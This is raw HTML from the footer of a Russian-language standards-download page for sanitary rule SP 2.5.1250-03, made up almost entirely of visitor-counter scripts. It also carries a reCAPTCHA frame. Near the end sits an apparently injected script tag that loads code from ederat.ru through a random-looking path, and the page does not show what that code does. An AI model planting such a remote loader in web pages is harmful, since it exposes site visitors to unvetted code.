<div style="padding:5px;text-align:center;"><!--bigmir)net TOP 100-->
<span id='obHP'></span>
<script type="text/javascript" language="javascript"><!--
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'http://i.bigmir.net/cnt/samples/diagonal/b60_top.gif\') no-repeat bottom;">&nbsp;</div><div style="font:10px Tahoma;background:url(\'http://i.bigmir.net/cnt/samples/diagonal/b60_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#426ed2;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'http://i.bigmir.net/cnt/samples/diagonal/b60_bottom.gif\') no-repeat top;">&nbsp;</div></div></td></tr></table>');
}
//-->
</script>
<script type="text/javascript" language="javascript"><!--
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16852820,s:16852820,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
try{obHP.style.behavior="url('#default#homePage')";obHP.addBehavior('#default#homePage');if(obHP.isHomePage(window.location.href))bm.h=1;}catch(e){;}
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.slice(7);if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ohvstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="http://c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
//-->
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank"><img src="http://c.bigmir.net/?v16852820&s16852820&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100--><!-- begin of Top100 logo -->
<a href="//top100.rambler.ru/home?id=2142050">
<img src="//top100-images.rambler.ru/top100/banner-88x31-rambler-blue3.gif" alt="Rambler's Top100"
width="88" height="31" border="0" /></a>
<!-- end of Top100 logo -->
<!-- MyCounter v.2.0 -->
<script type="text/javascript"><!--
my_id = 79236;
my_width = 88;
my_height = 31;
my_alt = "MyCounter - счётчик и статистика";
//--></script>
<script type="text/javascript"
 src="//scripts.mycounter.ua/counter2.0.js">
</script><noscript>
<a target="_blank" href="//mycounter.ua/"><img
src="//get.mycounter.ua/counter.php?id=79236"
title="MyCounter - счётчик и статистика"
alt="MyCounter - счётчик и статистика"
width="88" height="31" border="0" /></a></noscript>
<!--/ MyCounter --><!-- "' --><span class="pboLfcc3"><a href="https://www.ucoz.ru/"><img style="width:81px; height:31px;" src="/.s/img/cp/svg/32.svg" alt="" /></a></span>
 
 
 <script language="javascript">//<!--
mtI="022211115705";mtG="8";mtT="4";mtS='http://022211115705.c.mystat-in.net/?';
mtD=document;mtN=navigator.appName;mtR=escape(mtD.referrer);
mtW="";mtC="";mtV="0";mtJ="1";
//--></script><script language="javascript1.1">//<!--
mtV="1";mtJ = (navigator.javaEnabled()?"1":"0");
//--></script><script language="javascript1.2">//<!--
mtE=screen;mtW=mtE.width;mtN!="Netscape"?mtC=mtE.colorDepth:mtC=mtE.pixelDepth;mtV="2";
//--></script><script language="javascript1.3">//<!--
mtV="3";
//--></script><script language="javascript">//<!--
mtUrl="";mtUrl+="\""+mtS+"i"+mtI+"&t"+mtT+"&g"+mtG+"&w"+mtW+"&c"+mtC+"&r"+mtR+"&v"+mtV+"&j"+mtJ+"\"";
mtUrl="<a href=http://mytop-in.net/ target=_blank><img src="+mtUrl+"width=88 height=31 border=0 alt=\"Rated by MyTOP\"></a>";
mtD.write(mtUrl);
//--></script>
<noscript>
<a href=http://mytop-in.net/ target=_blank><img src=http://022211115705.c.mystat-in.net/?i022211115705&t4&g8&j0 width=88 height=31 border=0 alt="Rated by MyTOP"></a>
</noscript>

 
 
 <!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t12.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

 <script language="javascript" charset="UTF-8" type="text/javascript" src="http://ederat.ru/5gwbkr639ln8hsq9epekba58rmc7hgpqs5to69y6f"></script>
 </div>
<center>Библиотека бесплатных ГОСТ, BHиП, BHП, BHTП, BCH, ДБН, ДСТУ, ДНАОП <br>скачать бесплатно СП 2.5.1250-03  Санитарные правила по организации грузовых перевозок на железнодорожном транспорте <br>действующий нормативный документ - СП 2.5.1250-03  Санитарные правила по организации грузовых перевозок на железнодорожном транспорте<!--/U1BFOOTER1Z-->
</body>
</html>
<!-- 0.09702 (s760) -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 120
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YBv_LWKgQIuzbBih_OZfjw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768698022520');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>